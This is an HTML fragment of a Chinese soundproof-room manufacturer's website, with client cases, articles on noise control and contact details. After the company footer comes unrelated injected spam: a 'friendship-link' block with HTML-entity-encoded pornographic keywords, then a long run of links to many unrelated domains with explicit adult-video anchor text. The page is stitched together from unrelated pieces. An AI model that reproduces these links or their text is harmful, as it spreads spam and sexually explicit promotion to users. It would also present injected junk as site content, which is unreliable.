</div>

<div   id="3iug8xe"   class=mr_frbox2e>
     <div   id="xdphykl"   class="leftprole"><IMG class="mr_frBtnL prev" src="/Public/Home/default/images/jtleft.gif" width=41 height=171> </div>
<div   id="mnkwnu7"   class=imgboxcpea>
  <UL>
  
          <li><a href="/index.php/Show/index/cid/140/id/251.html"  title="感謝瑞士HUSQUAVERNA公司的信任"><div   id="zvsfhtk"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e204f7b86edd.png" alt="感謝瑞士HUSQUAVERNA公司的信任"  border="0" /></div>感謝瑞士HUSQUAVERNA公司的信任</a></li><li><a href="/index.php/Show/index/cid/140/id/250.html"  title="感謝大陸汽車電子對(duì)我公司的信任！"><div   id="unjarjv"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e204f0d5d1b7.png" alt="感謝大陸汽車電子對(duì)我公司的信任！"  border="0" /></div>感謝大陸汽車電子對(duì)我公司的信任！</a></li><li><a href="/index.php/Show/index/cid/140/id/249.html"  title="感謝浙江萬安集團(tuán)有限公司對(duì)我公司的信任！"><div   id="tzl7mtp"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e204e7702a0e.png" alt="感謝浙江萬安集團(tuán)有限公司對(duì)我公司的信任！"  border="0" /></div>感謝浙江萬安集團(tuán)有限公司對(duì)我公司的信任！</a></li><li><a href="/index.php/Show/index/cid/140/id/248.html"  title="感謝鼓樓醫(yī)院對(duì)公司的信任！"><div   id="w2jfhoa"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e2050cd5b0ff.png" alt="感謝鼓樓醫(yī)院對(duì)公司的信任！"  border="0" /></div>感謝鼓樓醫(yī)院對(duì)公司的信任！</a></li><li><a href="/index.php/Show/index/cid/140/id/247.html"  title="感謝武漢漢德沃爾汽車天窗有限公司的信任！"><div   id="ekr2xoa"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e204e1284d14.JPG" alt="感謝武漢漢德沃爾汽車天窗有限公司的信任！"  border="0" /></div>感謝武漢漢德沃爾汽車天窗有限公司的信任！</a></li><li><a href="/index.php/Show/index/cid/140/id/246.html"  title="感謝上海通用汽車集團(tuán)有限公司的信任！"><div   id="jkbs8e7"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e204da9c19c5.JPG" alt="感謝上海通用汽車集團(tuán)有限公司的信任！"  border="0" /></div>感謝上海通用汽車集團(tuán)有限公司的信任！</a></li><li><a href="/index.php/Show/index/cid/140/id/245.html"  title="感謝省中醫(yī)院對(duì)我公司的信任！"><div   id="stfhykb"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e20524aa0987.png" alt="感謝省中醫(yī)院對(duì)我公司的信任！"  border="0" /></div>感謝省中醫(yī)院對(duì)我公司的信任！</a></li><li><a href="/index.php/Show/index/cid/140/id/244.html"  title="感謝廈門ABB集團(tuán)有限公司的信任！"><div   id="zv2vhov"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e20544c607af.jpg" alt="感謝廈門ABB集團(tuán)有限公司的信任！"  border="0" /></div>感謝廈門ABB集團(tuán)有限公司的信任！</a></li><li><a href="/index.php/Show/index/cid/140/id/243.html"  title="感謝蘇州德蘭能源股份有限公司！"><div   id="pamypbs"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e204c57b9f5e.JPG" alt="感謝蘇州德蘭能源股份有限公司！"  border="0" /></div>感謝蘇州德蘭能源股份有限公司！</a></li><li><a href="/index.php/Show/index/cid/140/id/242.html"  title="感謝浙江公牛電器集團(tuán)有限公司的信任！"><div   id="sawdelx"   class="imgali"><span></span><img src="/uploads/img1/20200116/5e2057868047b.jpg" alt="感謝浙江公牛電器集團(tuán)有限公司的信任！"  border="0" /></div>感謝浙江公牛電器集團(tuán)有限公司的信任！</a></li>   
  </UL>
</DIV>

<div   id="tugxj2d"   class="rightprore"><IMG class="mr_frBtnR next" src="/Public/Home/default/images/jtright.gif" width=41 height=171></div></DIV>

<SCRIPT type=text/javascript>
	    $(function(){
			$(".mr_frbox2e").slide({titCell:"",mainCell:".imgboxcpea ul",autoPage:true,effect:"leftLoop",autoPlay:true,vis:4});
		})
		
	</SCRIPT>

<div   id="qqctkrn"   class="newsboxsy">
	<div   id="7rtf3rj"   class="left xwrdg" style="margin-right:35px">
        <div   id="k2nj2wi"   class="titxes"><p class="left">公司新聞</p><a href="/index.php/List/index/cid/364.html" class="right">MORE +</a></div>
        
        <div   id="u2rnzqh"   class="tjwxyi">
            <a href="/index.php/Show/index/cid/364/id/967.html" title="工業(yè)機(jī)器產(chǎn)生的噪聲怎么做降噪治理？" class="piefe left"  target="_blank"><img  src="/uploads/img1/20200107/5e1426e3b4b27.jpg" alt="工業(yè)機(jī)器產(chǎn)生的噪聲怎么做降噪治理？" /></a>
            <div   id="vdzlxzw"   class="right">
                <a href="/index.php/Show/index/cid/364/id/967.html" title="工業(yè)機(jī)器產(chǎn)生的噪聲怎么做降噪治理？" class="wenzw1q textover"  target="_blank">工業(yè)機(jī)器產(chǎn)生的噪聲怎么做降噪治理？</a>
                <div   id="7hylcof"   class="xwzyao">工業(yè)生產(chǎn)中，響。

在日益受重視的環(huán)保觀念下，對(duì)工業(yè)機(jī)器設(shè)備做有效的噪聲降噪，已經(jīng)成了不少生產(chǎn)企業(yè)需要重視的。...</div>
            </div>
            <div   id="y3amneq"   class="clear"></div>
        </div>        
        <div   id="iofryfc"   class="xxwenbox">
        	<ul>
            	<li><a  href="/index.php/Show/index/cid/364/id/1173.html" title="隔音箱有哪些組成部分？" class="textover left" target="_blank">隔音箱有哪些組成部分？</a><span id="7udkxev"    class="right">2022-09-08</span></li><li><a  href="/index.php/Show/index/cid/364/id/1171.html" title="噪聲有什么樣的特點(diǎn)?" class="textover left" target="_blank">噪聲有什么樣的特點(diǎn)?</a><span id="2ypgxof"    class="right">2022-08-30</span></li><li><a  href="/index.php/Show/index/cid/364/id/1170.html" title="靜音房?能消除多少分貝" class="textover left" target="_blank">靜音房?能消除多少分貝</a><span id="io2eiu2"    class="right">2022-08-28</span></li><li><a  href="/index.php/Show/index/cid/364/id/1168.html" title="噪音對(duì)視力的危害" class="textover left" target="_blank">噪音對(duì)視力的危害</a><span id="pqtpgxo"    class="right">2022-08-18</span></li><li><a  href="/index.php/Show/index/cid/364/id/1166.html" title="隔音箱有哪些部件？" class="textover left" target="_blank">隔音箱有哪些部件？</a><span id="syfmd7z"    class="right">2022-07-20</span></li><li><a  href="/index.php/Show/index/cid/364/id/1163.html" title="隔音房有哪些種類？" class="textover left" target="_blank">隔音房有哪些種類？</a><span id="dea7b27"    class="right">2022-06-30</span></li>                <div   id="pvm7yfx"   class="clear"></div>
            </ul>
        </div>
    </div>
    <div   id="ardk7cj"   class="left xwrdg">
        <div   id="3hdphya"   class="titxes"><p class="left">行業(yè)動(dòng)態(tài)</p><a href="/index.php/List/index/cid/365.html" class="right">MORE +</a></div>
        
        <div   id="ijf2vmy"   class="tjwxyi">
            <a href="/index.php/Show/index/cid/365/id/971.html" title="使用消聲器過程中要注意哪幾點(diǎn)" class="piefe left"  target="_blank"><img  src="/uploads/img1/20200107/5e1429356595b.jpg" alt="使用消聲器過程中要注意哪幾點(diǎn)" /></a>
            <div   id="triarda"   class="right">
                <a href="/index.php/Show/index/cid/365/id/971.html" title="使用消聲器過程中要注意哪幾點(diǎn)" class="wenzw1q textover"  target="_blank">使用消聲器過程中要注意哪幾點(diǎn)</a>
                <div   id="ouipcof"   class="xwzyao">　　工業(yè)用風(fēng)機(jī)，屬連續(xù)運(yùn)轉(zhuǎn)之設(shè)備。國際標(biāo)準(zhǔn)化組織(ISO)對(duì)此類設(shè)備所規(guī)定的噪聲標(biāo)準(zhǔn)為≤90分貝，我國的新標(biāo)準(zhǔn)與此相同，這也是工業(yè)企業(yè)連續(xù)性噪聲達(dá)標(biāo)的依據(jù)，但在不采用消聲措施的情況下，風(fēng)機(jī)進(jìn)出風(fēng)口向環(huán)境所射出的噪聲可達(dá)110～120分貝，大...</div>
            </div>
            <div   id="nlcoa7w"   class="clear"></div>
        </div>        
        <div   id="epgx2hd"   class="xxwenbox">
        	<ul>
            	<li><a  href="/index.php/Show/index/cid/365/id/1175.html" title="隔音室價(jià)格受什么影響？" class="textover left" target="_blank">隔音室價(jià)格受什么影響？</a><span id="32ceqmy"    class="right">2022-10-10</span></li><li><a  href="/index.php/Show/index/cid/365/id/1174.html" title="隔音房的安裝順序" class="textover left" target="_blank">隔音房的安裝順序</a><span id="mieh7o7"    class="right">2022-09-08</span></li><li><a  href="/index.php/Show/index/cid/365/id/1172.html" title="居住的環(huán)境怎么杜絕噪音？" class="textover left" target="_blank">居住的環(huán)境怎么杜絕噪音？</a><span id="7b2md7h"    class="right">2022-08-30</span></li><li><a  href="/index.php/Show/index/cid/365/id/1169.html" title="隔音房常見的隔音材料有哪些?" class="textover left" target="_blank">隔音房常見的隔音材料有哪些?</a><span id="i2fbipb"    class="right">2022-08-28</span></li><li><a  href="/index.php/Show/index/cid/365/id/1162.html" title="靜音房有什么特點(diǎn)？" class="textover left" target="_blank">靜音房有什么特點(diǎn)？</a><span id="nokbiqz"    class="right">2022-06-14</span></li><li><a  href="/index.php/Show/index/cid/365/id/1161.html" title="隔音房的聲學(xué)效果" class="textover left" target="_blank">隔音房的聲學(xué)效果</a><span id="pvrd27g"    class="right">2022-06-14</span></li>                <div   id="u2co72m"   class="clear"></div>
            </ul>
        </div>
    </div>
    <div   id="qcgxugx"   class="cjwtbox right">
    	<div   id="t72ls27"   class="cjxes"><p class="left">常見問題</p><a href="/index.php/List/index/cid/180.html" class="right">MORE +</a></div>
        
        <div   id="vb22k72"   class="ckwtlist">
        	<a  href="/index.php/Show/index/cid/180/id/977.html" title="全消音室能當(dāng)半消音室用嗎" class="textover cjahr"  target="_blank">全消音室能當(dāng)半消音室用嗎</a>
            <div   id="bcjartu"   class="cjsycnso">全消音室和半消音室都是用來測(cè)試產(chǎn)品噪音的一間特殊聲學(xué)房間，那么全消音室能當(dāng)半消音室用嗎，這兩者之間有沒有什么區(qū)...</div>
        </div><div   id="h7bizvd"   class="ckwtlist">
        	<a  href="/index.php/Show/index/cid/180/id/976.html" title="噪音室是做什么用的" class="textover cjahr"  target="_blank">噪音室是做什么用的</a>
            <div   id="77y7a2t"   class="cjsycnso">噪音室是隔音室、靜音室、消聲室的統(tǒng)稱，是一間用來做聲學(xué)測(cè)試的實(shí)驗(yàn)室，分為靜音和消聲兩類。噪音室其實(shí)就是用來隔離...</div>
        </div><div   id="vgxpgsj"   class="ckwtlist">
        	<a  href="/index.php/Show/index/cid/180/id/975.html" title="怎么測(cè)試消音室本底噪音" class="textover cjahr"  target="_blank">怎么測(cè)試消音室本底噪音</a>
            <div   id="2es7fn7"   class="cjsycnso">消音室聲學(xué)效果分環(huán)境噪音和消音室內(nèi)部的本底噪音，內(nèi)外環(huán)境的差值越高，證明聲學(xué)效果越高，那該如何去測(cè)試消音室的本...</div>
        </div>        
    </div>
    <div   id="dz3k8gs"   class="clear"></div>
    
</div>




<div   id="xduqh2u"   class="fotext" style="margin-top:30px;">
<div   id="qriuxeq"   class="link">
    	<div   id="ij2jv2d"   class="title">友情鏈接：</div>
        <div   id="22bxe2x"   class="cont">
        <a  target="_blank">鼓形齒式聯(lián)軸器</a><a  target="_blank">真空泵</a><a  target="_blank">有機(jī)肥設(shè)備</a><a  target="_blank">軟膜天花</a><a  target="_blank">辦公室設(shè)計(jì)</a><a  target="_blank">PPP項(xiàng)目全流程服務(wù)</a><a  target="_blank">商業(yè)計(jì)劃書</a><a  target="_blank">短信群發(fā)</a><a  target="_blank">木屋</a><a  target="_blank">沖擊板</a><a  target="_blank">鋼骨架輕型網(wǎng)架板</a><a  target="_blank">鋁板網(wǎng)</a><a  target="_blank">工裝定做</a><a  target="_blank">模擬高爾夫</a><a  target="_blank">信息發(fā)布盒</a><a  target="_blank">泰國物流</a><a  target="_blank">微生物菌肥</a><a  target="_blank">橋梁防撞護(hù)欄</a>        </div>
        <div   id="ortsory"   class="clear"></div>
    </div>
</div>



<div   id="mseq272"   class="footer">
	<ul class="fobox">
    	<li id="ofby2uq"    class="left fologo"><img src="/Public/Home/default/images/botlogo.gif"/></li>
        <li id="lmj72yp"    class="left lxbot"><p><br/></p><p>聯(lián) 系 人：王經(jīng)理</p><p>訂購熱線：15961970745</p><p>電子郵箱：xlxiaosheng@163.com<br/></p><p>總公司地址：江蘇省鹽城市鹽都工業(yè)園區(qū)<br/></p><p><br/></p>        </li>
        <li id="wcelsev"    class="left kslink">
        	<ul>
            	<li id="syj7wdk"    class="left">
                	<a href="/index.php/Index/index.html">網(wǎng)站首頁</a><br/>
            		<a href="/index.php/List/index/cid/83.html">公司簡(jiǎn)介</a><br/><a href="/index.php/List/index/cid/141.html">產(chǎn)品展示</a><br/><a href="/index.php/List/index/cid/140.html">客戶案例</a><br/>            </li>
			<li id="ca77neq"    class="left">
				<a href="/index.php/List/index/cid/179.html">技術(shù)資料</a><br/><a href="/index.php/List/index/cid/271.html">新聞資訊</a><br/><a href="/index.php/List/index/cid/180.html">常見問題</a><br/><a href="/index.php/List/index/cid/82.html">聯(lián)系我們</a><br/>            </li>
            </ul>
        </li>
        <li id="xkwdzly"    class="right foer"><img src="/Public/Home/default/images/boter.gif" width="381" height="104" /></li>
    </ul>
</div>

<div   id="al7cori"   class="fotext">
	<ul class="fodbbox">
    	<li>
        	<p class="left">靜音房,靜音箱,隔音房,隔音箱,隔音室-鹽城邁瑞消聲設(shè)備有限公司　版權(quán)所有　<a  target="_blank">蘇ICP備16038855號(hào)</a>　技術(shù)支持：<a  target="_blank">思科網(wǎng)絡(luò)</a></p>
			<h3 class="right"><a href="/index.php/List/index/cid/367.html" class="list_item">靜音室|靜音房系列</a>&nbsp;|&nbsp;<a href="/index.php/List/index/cid/368.html" class="list_item">醫(yī)用電測(cè)聽室系列</a>&nbsp;|&nbsp;<a href="/index.php/List/index/cid/369.html" class="list_item">隔音室|隔聲室系列</a>&nbsp;|&nbsp;<a href="/index.php/List/index/cid/370.html" class="list_item">靜音箱|隔音箱系列</a>&nbsp;|&nbsp;</h3>
        </li>
    </ul>
	
</div>







<!--<link rel="stylesheet" type="text/css" href="/Public/Home/default/statics/css/style.css" />
<div   id="xk27i72"   class="side">
	<ul>
		<li id="gxfwzlx"    class="shangqiao">
			<a href="/index.php/List/index/cid/366.html" target="_blank" rel="nofollow">
				<i class="bgs2"></i>在線咨詢
			</a>
		</li>
		<li id="77t7xa7"    class="sideewm"><i class="bgs3"></i>微信詢價(jià)
			<div   id="unpbszq"   class="ewBox son"></div>
		</li>
		<li id="qmsjlj2"    class="sideetel"><i class="bgs4"></i>聯(lián)系電話
			<div   id="e2col72"   class="telBox son">
				<dd class="bgs2"><span>手機(jī)</span>15961970745</dd>
			</div>
		</li>
		<li id="cdpwpcy"    class="sidetop" onClick="goTop()"><i class="bgs6"></i>返回頂部</li>
	</ul>
</div>-->

<!--<script src="/Public/Home/default/statics/js/jquery-1.10.2.min.js" type="text/javascript" charset="utf-8"></script>-->
<!--<script>
	function goTop() {
		$('html,body').animate({
			scrollTop: 0
		}, 500)
	}
</script>-->


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.delightfullydairyfree.com/" title="&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x81EA;&#x62CD;&#x66F4;&#x65B0;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E4B;&#x4E00;&#x5341;&#x516B;&#x7981;&#x2C;&#x7F9E;&#x7F9E;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x20;&#x4E00;&#x533A;&#x20;&#x4E8C;&#x533A;&#x20;&#x4E09;&#x533A;&#x2C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C0F;&#x8BF4;&#x2C;&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x2C;&#x4E45;&#x8349;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x81EA;&#x62CD;&#x66F4;&#x65B0;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E4B;&#x4E00;&#x5341;&#x516B;&#x7981;&#x2C;&#x7F9E;&#x7F9E;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x20;&#x4E00;&#x533A;&#x20;&#x4E8C;&#x533A;&#x20;&#x4E09;&#x533A;&#x2C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C0F;&#x8BF4;&#x2C;&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://asmyeye.com" target="_blank">99在线视频精品免费观看2</a>|
<a href="http://0755mzj.com" target="_blank">av天堂国产一区在线</a>|
<a href="http://sanwenjia.com" target="_blank">少妇激情视频在线播放</a>|
<a href="http://jiemofen.com" target="_blank">久久99久久99精品中文字幕</a>|
<a href="http://gdjccn.com" target="_blank">精品熟女少妇久久免费</a>|
<a href="http://bookiebeat.com" target="_blank">一区二区三区综合区精品久久久</a>|
<a href="http://smtku.com" target="_blank">亚洲婷婷久久综合网</a>|
<a href="http://lfshwj.com" target="_blank">欧美成人乱码视频在线</a>|
<a href="http://longyanfood.com" target="_blank">欧美综合在线一区二区</a>|
<a href="http://zoebol.com" target="_blank">久久无码人妻丰满熟妇区毛片</a>|
<a href="http://yueryuan.com" target="_blank">亚洲AV美国AV产亚洲AV电影</a>|
<a href="http://njwoodlands.com" target="_blank">久久成人网在线播放</a>|
<a href="http://tfzhuzao.com" target="_blank">熟女激情视频在线播放</a>|
<a href="http://xcfjd.com" target="_blank">ai绘画成人18禁</a>|
<a href="http://mandlco.com" target="_blank">日本高清免费无遮挡在线播放</a>|
<a href="http://xmcking.com" target="_blank">日韩人妻每日更新超级碰碰碰</a>|
<a href="http://gaysexx.com" target="_blank">亚洲av伊人久久网</a>|
<a href="http://www167abc.com" target="_blank">婷婷激情五月天社区</a>|
<a href="http://eagertrekker.com" target="_blank">国产专区?一二三四</a>|
<a href="http://0731tzpx.com" target="_blank">欧洲成人大片无线码</a>|
<a href="http://nationalplasticindustries.com
yosimaninternationaltrade.com" target="_blank">丁香婷婷综合激情网</a>|
<a href="http://hxzfjx.com" target="_blank">丁香婷婷综合激情网</a>|
<a href="http://nxqcny.com" target="_blank">免费看看日韩av电影</a>|
<a href="http://guarderiasaranjuez.com" target="_blank">中文字幕人妻黄色片</a>|
<a href="http://yeyou1.com" target="_blank">2008年修电脑1400张照片</a>|
<a href="http://gdjccn.com" target="_blank">极品美乳少妇蜜桃后入</a>|
<a href="http://pyyszx.com" target="_blank">亚洲日本在线天堂男人</a>|
<a href="http://cfygs.com" target="_blank">亚洲精品日韩午夜男女</a>|
<a href="http://peflw.com" target="_blank">在线手机免费观看小视频</a>|
<a href="http://appnvv.com" target="_blank">亚洲欧美人妻在线视频</a>|
<a href="http://iamonecreators.com" target="_blank">韩国青草主播在线视频</a>|
<a href="http://zzfhl.com" target="_blank">在线免费观看操逼视频</a>|
<a href="http://timeofled.com" target="_blank">国产男女之间猛烈操逼</a>|
<a href="http://cnnhy.com" target="_blank">91在线免费成人观看</a>|
<a href="http://nbhuafu.com" target="_blank">国产成人亚洲综合网</a>|
<a href="http://bhwen.com" target="_blank">午夜一区二区国产好的精华液</a>|
<a href="http://penerjemahonline.com" target="_blank">91人妻人人澡人人爽人人精</a>|
<a href="http://txcyjt.com" target="_blank">久久青青草视频免费</a>|
<a href="http://chavlaw.com" target="_blank">亚洲综合av手机在线</a>|
<a href="http://gzlwhj.com" target="_blank">三级色呦呦在线观看</a>|
<a href="http://lcdesen.com" target="_blank">国产成人亚洲综合网</a>|
<a href="http://qs-yc.com" target="_blank">亚洲成人久久精品在线</a>|
<a href="http://zzdfp.com" target="_blank">日韩亚洲欧美一区在线</a>|
<a href="http://ydlps.com" target="_blank">性生活免费视频欧美</a>|
<a href="http://51se51.com" target="_blank">我要看黄色片久久99</a>|
<a href="http://mey888.com" target="_blank">男人在线观看视频91</a>|
<a href="http://cosway7.com" target="_blank">国产一区二区三黄色片</a>|
<a href="http://tiooot.com" target="_blank">白浆 高潮国产免费二区三区</a>|
<a href="http://ishanhua.com" target="_blank">久久久久久精品91</a>|
<a href="http://zzdbjc.com" target="_blank">婷婷激情五月天电影</a>|
<a href="http://618king.com" target="_blank">国产一区二区三区在线观看第八页</a>|
<a href="http://368458.com" target="_blank">国产美女黄视频网站</a>|
<a href="http://mekaneskisehir.com" target="_blank">色欲综合天天天综合网站亚洲</a>|
<a href="http://sanlianwood.com" target="_blank">国产一区二区一区二区</a>|
<a href="http://allphoenixrealty.com" target="_blank">欧美日产国产精品日产</a>|
<a href="http://632k.com" target="_blank">在线精品视频在线观看</a>|
<a href="http://mir160.com" target="_blank">东北熟女一区两区三区</a>|
<a href="http://baiyinty.com" target="_blank">日本最新一区二区视频</a>|
<a href="http://tomgollymusic.com" target="_blank">天天操天天摸天天做</a>|
<a href="http://njjswb.com" target="_blank">国产一区二区三区在线观看呀</a>|
<a href="http://zhonghuiyikao.com" target="_blank">免费看欧美三级黄片</a>|
<a href="http://baiheshun.com" target="_blank">十八禁高清免费观看</a>|
<a href="http://pyyszx.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://aditihospitalmalad.com" target="_blank">午夜一区二区国产好的精华液</a>|
<a href="http://tianjibelt.com" target="_blank">日韩欧美激情片在线观看</a>|
<a href="http://52move.com" target="_blank">日你日本中文字幕在线</a>|
<a href="http://quamon.com" target="_blank">精品人妻丰满一区二区</a>|
<a href="http://sxccs.com" target="_blank">男人揉女人奶头不遮不挡视频</a>|
<a href="http://uj95.com" target="_blank">国产精品理伦天美传媒</a>|
<a href="http://newquay-beach.com" target="_blank">日本在线观看网站免费</a>|
<a href="http://5xh8.com" target="_blank">91福利在线视频观看</a>|
<a href="http://marieemerson.com" target="_blank">成人在线午夜小视频</a>|
<a href="http://whdsyz.com" target="_blank">亚洲激情一区二区三区在线观看</a>|
<a href="http://91wanke.com" target="_blank">全部孕妇丰满孕妇孕交</a>|
<a href="http://aoyuhui.com" target="_blank">国产欧美日本亚洲精品</a>|
<a href="http://kfjmc.com" target="_blank">69人妻精品丰满熟女</a>|
<a href="http://hengdacs.com" target="_blank">日你日本中文字幕在线</a>|
<a href="http://satellitebeachrentals.com" target="_blank">少妇高潮喷水视频网站</a>|
<a href="http://sdxiangheng.com" target="_blank">成熟女人毛茸茸茸茸免费视频</a>|
<a href="http://bandumusic.com" target="_blank">亚洲第一天堂狼人av</a>|
<a href="http://zzdfzp.com" target="_blank">欧美一区二区最爽乱婬视频免费看</a>|
<a href="http://drsjy.com" target="_blank">日本不卡免费小视频</a>|
<a href="http://zyy1818.com" target="_blank">日本东京热免费一区</a>|
<a href="http://szctjy.com" target="_blank">中文字幕av久久爽av</a>|
<a href="http://hebeibaizun.com" target="_blank">黄视频免费网站在线</a>|
<a href="http://0556th.com" target="_blank">欧美日产国产精品日产</a>|
<a href="http://coolinterviews.com" target="_blank">五月天亚洲综合婷婷</a>|
<a href="http://wfbjfs.com" target="_blank">精品人妻少妇又色又爽</a>|
<a href="http://xszsa.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://452idid.com" target="_blank">国产亚洲成av人在线观看导航</a>|
<a href="http://86yingkang.com" target="_blank">美女18禁啪啪无遮挡免费看</a>|
<a href="http://qdbeihua.com" target="_blank">中文字幕你懂的网址</a>|
<a href="http://lufangbbs.com" target="_blank">亚洲一级黄片av在线免费播放</a>|
<a href="http://modern-warships.com" target="_blank">九九av在线免费观看</a>|
<a href="http://delightfullydairyfree.com" target="_blank">中文字幕亚洲二区三区</a>|
<a href="http://sh-yaoqing.com" target="_blank">亚洲男人天堂黄片av</a>|
<a href="http://anju158.com" target="_blank">免费看黄视频网站91</a>|
<a href="http://swissbaroquesoloists.com" target="_blank">99热视这里只有精品</a>|
<a href="http://57baodian.com" target="_blank">国产天天爽天天操视频</a>|
<a href="http://chansuja.com" target="_blank">国产精品理伦天美传媒</a>|
<a href="http://mafegomez.com" target="_blank">国产一区二区三区在线观看第八页</a>|
<a href="http://zyqhd.com" target="_blank">国产在线观看片免费人成视频</a>|
<a href="http://kyaniresults.com" target="_blank">国内精品久久久久久久午夜片</a>|
<a href="http://harmonyhealthlifeandfitness.com" target="_blank">国产一区二区三区黄片</a>|
<a href="http://penerjemahonline.com" target="_blank">午夜激情免费的av</a>|
<a href="http://playthebeat.com" target="_blank">日韩欲求不满人妻在线</a>|
<a href="http://ituo-cn.com" target="_blank">久久成人国产精品视频</a>|
<a href="http://18576380857.com" target="_blank">欧美亚洲电影在线播放</a>|
<a href="http://mekaneskisehir.com" target="_blank">午夜激情网站在线观看</a>|
<a href="http://dreambarge.com" target="_blank">厕所偷拍视频一二区</a>|
<a href="http://yishuyiguo.com" target="_blank">激情五月综合色婷婷</a>|
<a href="http://aohua-slewingbearing.com" target="_blank">亚洲区欧美中文字幕</a>|
<a href="http://sclamber.com" target="_blank">青青草免费啪啪视频</a>|
<a href="http://sh-sywh.com" target="_blank">精品av人妻一区二区</a>|
<a href="http://ibag365.com" target="_blank">91黄色视屏在线看</a>|
<a href="http://ai-toolify.com" target="_blank">日本一区视频免费观看</a>|
<a href="http://0556th.com" target="_blank">东京热a视频免费观看</a>|
<a href="http://etobaccotrade.com" target="_blank">国产一区二区丝袜高跟鞋图片</a>|
<a href="http://8live8.com" target="_blank">久久成人网在线播放</a>|
<a href="http://syanshan.com" target="_blank">欧美性大战久久久久</a>|
<a href="http://guanzhiping.com" target="_blank">国产女人喷水抽搐爆白浆视频</a>|
<a href="http://modelspecimens.com" target="_blank">在线视频成人欧美日韩</a>|
<a href="http://hp0402.com" target="_blank">开心激情五月天奇米网</a>|
<a href="http://hngzdzzxh.com" target="_blank">欧美多p一区二区三区</a>|
<a href="http://sdzycx.com" target="_blank">国产精品成久久久久</a>|
<a href="http://ssvleadnitrates.com" target="_blank">激情五月天亚洲天堂</a>|
<a href="http://ctzcgs.com" target="_blank">久久精品国产国产精</a>|
<a href="http://tgsank.com" target="_blank">亚洲第一天堂狼人av</a>|
<a href="http://rhylzs.com" target="_blank">在线日本中文字幕视频</a>|
<a href="http://mnqyw.com" target="_blank">激情五月综合色婷婷</a>|
<a href="http://xmhouyi.com" target="_blank">久久av中文字幕黄片</a>|
<a href="http://szmeans.com" target="_blank">日韩视频免费观看不卡</a>|
<a href="http://aoyuhui.com" target="_blank">中文字幕自拍偷拍亚洲</a>|
<a href="http://ljjbbj.com" target="_blank">日本熟妇色中文字幕</a>|
<a href="http://hnxjjy.com" target="_blank">成人久久区一区二区</a>|
<a href="http://mtdenki.com" target="_blank">美女黄色啊啊啊啊视频</a>|
<a href="http://companionsoftheheart.com" target="_blank">外国夫妻性生活视频</a>|
<a href="http://lvzhoujj.com" target="_blank">av资源中文字幕在线</a>|
<a href="http://454652.com" target="_blank">亚洲成aⅴ人片久久青草影院</a>|
<a href="http://fzjcjl.com" target="_blank">50路熟女一区二区</a>|
<a href="http://632k.com" target="_blank">国产三级日本三级韩国三级韩级</a>|
<a href="http://lhkunming.com" target="_blank">av日韩免费在线播放</a>|
<a href="http://wsyoupin.com" target="_blank">91精品丝袜中文字幕</a>|
<a href="http://hyslxd.com" target="_blank">丝袜一区二区三区视频</a>|
<a href="http://konggeshijue.com" target="_blank">成人av欧美在线观看</a>|
<a href="http://smhljzky.com" target="_blank">亚洲欧美一区二区国产</a>|
<a href="http://waitanyihao.com" target="_blank">91日韩欧美在线看</a>|
<a href="http://zxgjx.com" target="_blank">国产精品小仙女av</a>|
<a href="http://aditihospitalmalad.com" target="_blank">成人免费看片久久精品</a>|
<a href="http://beezeebeeservices.com" target="_blank">好大好紧好舒服视频</a>|
<a href="http://lj-kj.com" target="_blank">成熟女人毛茸茸茸茸免费视频</a>|
<a href="http://yfpumps.com" target="_blank">国产欧美一区二区三区在线蜜臀</a>|
<a href="http://sdysppm.com" target="_blank">网站十八禁在线观看</a>|
<a href="http://appleblossomtyme.com" target="_blank">看av中文字幕久久</a>|
<a href="http://kringapps.com" target="_blank">青青在线高清国产视频</a>|
